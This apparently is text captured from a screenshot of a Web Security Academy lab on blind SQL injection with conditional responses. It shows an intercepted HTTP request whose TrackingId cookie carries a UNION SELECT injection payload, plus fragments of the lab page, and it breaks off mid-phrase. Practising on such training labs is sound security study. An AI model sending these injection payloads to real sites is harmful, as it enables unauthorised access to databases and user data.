 GET /filter?category=Gifts HTTP/2
Host: 0a40004e03095b9680d96cec00a50022.web-security-academy.net
Cookie: TrackingId=oDUFbajL5MTg3BOq'UNION+SELECT+NULL--; session=yOCEBUZkExbA1kHUDiNsCubo2yDQdLka
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a40004e03095b9680d96cec00a50022.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Web Security Academy
Blind SQL injection with conditional responses
LAB
Back to lab home Back to lab description
Home | Welcome back!
WE LIKE TO